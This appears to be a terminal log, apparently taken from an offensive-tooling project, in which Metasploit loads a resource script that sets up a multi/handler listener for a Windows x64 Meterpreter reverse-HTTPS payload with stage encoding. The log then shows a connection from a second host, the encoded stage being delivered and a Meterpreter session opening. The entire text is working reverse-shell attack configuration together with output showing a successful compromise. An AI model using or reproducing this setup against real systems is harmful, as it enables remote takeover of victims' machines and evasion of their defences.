 ┌──(kali㉿meow)-[~/Dev/laz-y]
└─$ sudo msfconsole -q -r output/64https.rc
[*] Processing output/64https.rc for ERB directives.
resource (output/64https.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (output/64https.rc)> set payload windows/x64/meterpreter/reverse_https
payload ⇒ windows/x64/meterpreter/reverse_https
resource (output/64https.rc)> set LHOST 192.168.1.165
LHOST ⇒ 192.168.1.165
resource (output/64https.rc)> set LPORT 443
LPORT ⇒ 443
resource (output/64https.rc)> set exitonsession false
exitonsession ⇒ false
resource (output/64https.rc)> set enablestageencoding true
enablestageencoding ⇒ true
resource (output/64https.rc)> set exitfunc thread
exitfunc ⇒ thread
resource (output/64https.rc)> run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Starting persistent handler(s)...
msf6 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://192.168.1.165:443
msf6 exploit(multi/handler) >
[*] https://192.168.1.165:443 handling request from 192.168.1.81; (UUID: 7emmjzwt) Encoded stage with x64/xor_dynamic
[*] https://192.168.1.165:443 handling request from 192.168.1.81; (UUID: 7emmjzwt) Staging x64 payload (202575 bytes) ...
[*] Meterpreter session 1 opened (192.168.1.165:443 → 127.0.0.1) at 2022-06-30 14:57:15 +0100
msf6 exploit(multi/handler) >